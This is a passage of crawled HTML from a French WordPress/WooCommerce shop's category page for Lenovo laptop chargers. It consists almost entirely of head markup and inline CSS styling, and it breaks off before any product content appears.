

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/
body_size: 66127
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Chargeurs pour ordinateurs portable Lenovo &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour EIRL CJL-INFO &raquo; Chargeurs pour ordinateurs portable Lenovo Catégorie" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 